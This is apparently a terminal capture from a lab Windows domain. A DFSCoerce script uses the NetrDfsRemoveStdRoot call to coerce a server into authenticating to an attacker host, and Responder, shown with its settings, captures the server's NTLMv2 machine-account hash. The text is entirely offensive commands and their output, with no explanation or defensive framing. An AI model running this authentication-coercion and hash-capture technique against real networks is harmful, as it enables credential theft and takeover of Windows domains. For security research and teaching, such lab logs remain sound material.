 ┌─[root@parrot]─[/home/wh04m1/Documents/research]
└──╼ #python3 dfscoerce.py -u test -d batcave.local 10.0.2.5 10.0.2.16
Password:
[-] Connecting to ncacn_np:10.0.2.16[\PIPE\netdfs]
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
NetrDfsRemoveStdRoot
ServerName: '10.0.2.5\x00'
RootShare: 'test\x00'
ApiFlags: 1
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
┌─[root@parrot]─[/home/wh04m1/Documents/research]
└──╼ #
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth1]
Responder IP [10.0.2.5]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-RXH2N8GE4FI]
Responder Domain Name [E7E3.LOCAL]
Responder DCE-RPC Port [47897]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.0.2.16
[SMB] NTLMv2-SSP Username : BATCAVE\SRV-1$
[SMB] NTLMv2-SSP Hash : SRV-1$::BATCAVE:1122334455667788: